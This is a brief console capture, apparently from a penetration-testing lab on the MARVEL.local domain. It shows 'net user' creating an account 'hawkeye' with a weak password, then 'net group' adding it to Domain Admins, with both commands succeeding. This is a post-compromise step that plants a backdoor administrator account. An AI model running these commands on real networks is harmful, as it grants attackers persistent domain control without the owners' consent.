 C:\Windows\system32>net user /add hawkeye Password1@ /domain
net user /add hawkeye Password1@ /domain
The request will be processed at a domain controller for domain MARVEL.local.
The command completed successfully.
C:\Windows\system32>net group "Domain Admins" hawkeye /ADD /DOMAIN
net group "Domain Admins" hawkeye /ADD /DOMAIN
The request will be processed at a domain controller for domain MARVEL.local.
The command completed successfully.